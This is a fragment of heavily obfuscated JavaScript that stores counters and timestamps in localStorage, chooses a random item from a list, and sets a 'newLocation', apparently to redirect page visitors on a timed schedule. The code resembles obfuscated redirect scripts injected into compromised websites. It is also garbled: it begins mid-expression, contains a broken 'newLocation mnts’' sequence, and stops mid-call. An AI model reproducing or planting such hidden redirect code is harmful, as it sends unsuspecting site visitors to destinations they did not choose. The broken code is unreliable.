
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0